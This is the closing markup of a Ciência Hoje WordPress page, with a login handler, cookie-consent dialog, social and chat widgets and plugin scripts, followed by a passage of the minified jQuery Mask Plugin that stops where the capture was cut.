                        "Expires": "0"
                    },
                    body: JSON.stringify({email, password})
                })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            window.location.href = window.location.origin + "?nocache=" + new Date().getTime(); // Força o recarregamento da página sem cache
                        } else {
                            errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: E-mail ou senha incorretos.</p></div></div>`;
                        }
                    })
                    .catch(error => {
                        console.error("Erro:", error);
                        errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: Erro ao tentar logar. Tente novamente.</p></div></div>`;
                    });
            });
        }
    });
</script>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para oferecer a melhor experiência, melhorar o desempenho de nossos sites, analisar como você interage conosco e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies. Para maiores informações, conheça a nossa <a href="https://cienciahoje.org.br/politica-de-uso-de-dados/" target="_blank">Política de Privacidade.</a></div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521974602560","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, gostaria de entrar em contato com a equipe da Ciência Hoje.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js" id="uig-viewerjs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/mixitup.min.js?ver=1.0.10" id="uig-mixitup-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10" id="uig-scripts-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ab9459a1c9","ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/cienciahoje.org.br\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const currentArticleCredits = document.querySelector('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill');
const allImgInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-2');
const allTextInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-10');
currentArticleCredits?.style.setProperty('background-color', '#EFEFEF', 'important');
currentArticleCredits?.style.setProperty('display', 'flex', 'important');

allImgInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', '16.66666667%', 'important');
})
allTextInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', 'auto', 'important');
})

</script>
<!-- end Simple Custom CSS and JS -->

<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 06:40:48 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44963
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
